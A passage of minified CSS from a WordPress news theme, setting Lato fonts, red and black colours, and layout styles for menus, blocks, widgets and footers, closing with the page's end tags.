a{font-family:Lato;font-size:15px}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#000000}.td-sub-footer-container{background-color:#dd3333}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#ffffff}.block-title>span,.block-title>a,.widgettitle,.td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Lato;font-size:15px;text-transform:uppercase}.td_mod_mega_menu .item-details a{font-family:Lato;font-size:15px}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Lato;font-size:15px}.td_module_wrap .td-module-title{font-family:Lato}.td_module_1 .td-module-title{font-size:21px;line-height:25px;font-weight:bold}.td_module_2 .td-module-title{font-size:21px;line-height:25px;font-weight:bold}.td_module_6 .td-module-title{font-size:16px;line-height:19px;font-weight:bold}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Lato}.td_block_trending_now .entry-title{font-size:16px}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:30px;line-height:36px;font-weight:bold}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:24px;line-height:29px;font-weight:bold}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:24px;line-height:29px;font-weight:bold}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:20px;line-height:23px;font-weight:bold}.post .td-post-header .entry-title{font-family:Lato}.td-post-template-3 .td-post-header .entry-title{font-size:60px;line-height:66px;font-weight:bold}.post .td-post-next-prev-content a{font-family:Lato;font-size:18px;font-weight:bold}.td_block_related_posts .entry-title a{font-family:Lato;font-size:16px;font-weight:bold}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:Lato;font-weight:bold}.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,.td_top_authors .td-active .td-author-post-count,.td_top_authors .td-active .td-author-comments-count,.td_top_authors .td_mod_wrap:hover .td-author-post-count,.td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.single-product .product .summary .cart .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-pulldown-syle-2 .td-subcat-dropdown ul:after,.td_block_template_9 .td-block-title:after,.td_block_template_15 .td-block-title:before,div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],.td-close-video-fixed{background-color:#dd3333}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#dd3333 transparent transparent transparent!important}.td_block_template_4 .td-related-title .td-cur-simple-item,.td_block_template_3 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title:after{background-color:#dd3333}a,cite a:hover,.td-page-content blockquote p,.td-post-content blockquote p,.mce-content-body blockquote p,.comment-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.td_module_wrap:hover .entry-title a,.td-subcat-filter .td-subcat-list a:hover,.td-subcat-filter .td-subcat-dropdown a:hover,.td_quote_on_blocks,.dropcap2,.dropcap3,.td_top_authors .td-active .td-authors-name a,.td_top_authors .td_mod_wrap:hover .td-authors-name a,.td-post-next-prev-content a:hover,.author-box-wrap .td-author-social a:hover,.td-author-name a:hover,.td-author-url a:hover,.comment-reply-link:hover,.logged-in-as a:hover,#cancel-comment-reply-link:hover,.td-search-query,.widget a:hover,.td_wp_recentcomments a:hover,.archive .widget_archive .current,.archive .widget_archive .current a,.widget_calendar tfoot a:hover,#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.td-subfooter-menu li a:hover,a.vc_btn-black:hover,.td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td-instagram-user a,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,.td_block_template_2 .td-related-title .td-cur-simple-item,.td_block_template_5 .td-related-title .td-cur-simple-item,.td_block_template_6 .td-related-title .td-cur-simple-item,.td_block_template_7 .td-related-title .td-cur-simple-item,.td_block_template_8 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title .td-cur-simple-item,.td_block_template_10 .td-related-title .td-cur-simple-item,.td_block_template_11 .td-related-title .td-cur-simple-item,.td_block_template_12 .td-related-title .td-cur-simple-item,.td_block_template_13 .td-related-title .td-cur-simple-item,.td_block_template_14 .td-related-title .td-cur-simple-item,.td_block_template_15 .td-related-title .td-cur-simple-item,.td_block_template_16 .td-related-title .td-cur-simple-item,.td_block_template_17 .td-related-title .td-cur-simple-item,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.td_outlined_btn,.td_block_categories_tags .td-ct-item:hover{color:#dd3333}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover{color:#dd3333!important}.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,.post .td_quote_box,.page .td_quote_box,a.vc_btn-black:hover,.td_block_template_5 .td-block-title>*,.td_outlined_btn{border-color:#dd3333}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#dd3333!important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd3333 transparent}.block-title>span,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,.td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_round_btn,.td_outlined_btn:hover{background-color:#dd3333}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container{border-color:#dd3333}.td_block_wrap .td-subcat-item a.td-cur-simple-item{color:#dd3333}.td-grid-style-4 .entry-title{background-color:rgba(221,51,51,0.7)}.td-menu-background:before,.td-search-background:before{background:rgba(0,0,0,0.8);background:-moz-linear-gradient(top,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.8) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(0,0,0,0.8)),color-stop(100%,rgba(0,0,0,0.8)));background:-webkit-linear-gradient(top,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.8) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.8) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.8) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.8) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(0,0,0,0.8)',endColorstr='rgba(0,0,0,0.8)',GradientType=0)}.td-mobile-content .current-menu-item>a,.td-mobile-content .current-menu-ancestor>a,.td-mobile-content .current-category-ancestor>a,#td-mobile-nav .td-menu-login-section a:hover,#td-mobile-nav .td-register-section a:hover,#td-mobile-nav .td-menu-socials-wrap a:hover i,.td-search-close a:hover i{color:#dd3333}.td-menu-background,.td-search-background{background-image:url('http://www.stp-press.stp-press.st/wp-content/uploads/2017/10/10.jpg')}ul.sf-menu>.menu-item>a{font-family:Lato;font-size:17px;font-weight:normal;text-transform:capitalize}.sf-menu ul .menu-item a{font-family:Lato;font-size:15px}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Lato}.mfp-content .td-login-button:active,.mfp-content .td-login-button:hover{background-color:#ff5151}.mfp-content .td-login-button:active,.mfp-content .td-login-button:hover{color:#ffffff}.white-popup-block:after{background:rgba(0,0,0,0.8);background:-moz-linear-gradient(45deg,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.8) 100%);background:-webkit-gradient(left bottom,right top,color-stop(0%,rgba(0,0,0,0.8)),color-stop(100%,rgba(0,0,0,0.8)));background:-webkit-linear-gradient(45deg,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.8) 100%);background:linear-gradient(45deg,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.8) 100%)}.white-popup-block:before{background-image:url('http://www.stp-press.stp-press.st/wp-content/uploads/2017/10/10.jpg')}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd3333}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#0a0a0a}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#0a0a0a;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#dd3333}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#dd3333!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Lato;font-size:17px;font-weight:normal;text-transform:capitalize}.sf-menu ul .td-menu-item a{font-family:Lato;font-size:15px}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#000000}.td-sub-footer-container{background-color:#dd3333}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#ffffff}.block-title>span,.block-title>a,.widgettitle,.td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Lato;font-size:15px;text-transform:uppercase}.td_mod_mega_menu .item-details a{font-family:Lato;font-size:15px}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Lato;font-size:15px}.td_module_wrap .td-module-title{font-family:Lato}.td_module_1 .td-module-title{font-size:21px;line-height:25px;font-weight:bold}.td_module_2 .td-module-title{font-size:21px;line-height:25px;font-weight:bold}.td_module_6 .td-module-title{font-size:16px;line-height:19px;font-weight:bold}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Lato}.td_block_trending_now .entry-title{font-size:16px}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:30px;line-height:36px;font-weight:bold}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:24px;line-height:29px;font-weight:bold}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:24px;line-height:29px;font-weight:bold}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:20px;line-height:23px;font-weight:bold}.post .td-post-header .entry-title{font-family:Lato}.td-post-template-3 .td-post-header .entry-title{font-size:60px;line-height:66px;font-weight:bold}.post .td-post-next-prev-content a{font-family:Lato;font-size:18px;font-weight:bold}.td_block_related_posts .entry-title a{font-family:Lato;font-size:16px;font-weight:bold}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:Lato;font-weight:bold}</style>


</body>
</html>